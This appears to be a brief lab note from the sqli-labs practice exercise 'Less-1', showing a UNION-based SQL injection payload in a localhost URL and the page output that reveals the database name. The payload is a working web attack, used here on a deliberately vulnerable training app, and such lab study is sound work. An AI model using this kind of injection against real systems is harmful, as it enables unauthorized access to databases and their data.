 Less-1 **Error Based- String**
http://localhost:8080/sqli-labs/sqli-labs-master/Less-1/?id=-1' UNION SELECT 1,database(),3 --+
Welcome Dhakkan
Your Login name: security
Your Password: 3
SQLI DUMB SERIES-1